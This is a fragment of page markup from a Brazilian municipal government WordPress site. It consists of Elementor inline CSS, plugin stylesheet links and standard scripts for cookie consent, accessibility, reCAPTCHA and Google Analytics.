.elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-136396 .elementor-element.elementor-element-d1bfa61{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136396 .elementor-element.elementor-element-0a04cb8 .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon{width:14px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-5fadf69 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:start;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}@media(min-width:768px){.elementor-136396 .elementor-element.elementor-element-1ffaa53{width:20%;}.elementor-136396 .elementor-element.elementor-element-d919db2{width:80%;}}@media(max-width:1024px){.elementor-136396 .elementor-element.elementor-element-d919db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:start;}}@media(max-width:767px){.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:center;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:center;font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/publicacoes_oficiais/136855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=136855' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
